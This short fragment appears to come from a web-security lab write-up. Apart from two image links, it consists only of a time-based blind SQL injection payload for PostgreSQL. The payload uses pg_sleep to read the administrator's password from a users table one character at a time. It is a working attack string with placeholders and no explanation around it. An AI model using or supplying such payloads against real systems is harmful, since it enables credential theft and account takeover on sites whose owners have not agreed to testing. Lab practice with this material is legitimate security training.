 '||(SELECT+CASE+WHEN+(SUBSTRING((SELECT+password+FROM+users+WHERE+username='administrator'),X,1)='X')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END)--